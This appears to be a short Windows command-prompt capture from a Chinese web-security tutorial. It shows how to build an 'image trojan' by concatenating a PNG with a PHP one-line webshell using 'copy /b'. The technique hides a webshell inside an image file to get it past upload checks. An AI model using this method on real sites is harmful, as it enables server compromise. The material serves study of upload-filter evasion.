 C:\Users\Administrator>
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator\Desktop>cp 2.png/b + 1.php/a 3.png
'cp' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
正常图片 一句话木马 图片马
C:\Users\Administrator\Desktop>copy 2.png/b + 1.php/a 3.png
2.png
1.php
已复制         1 个文件。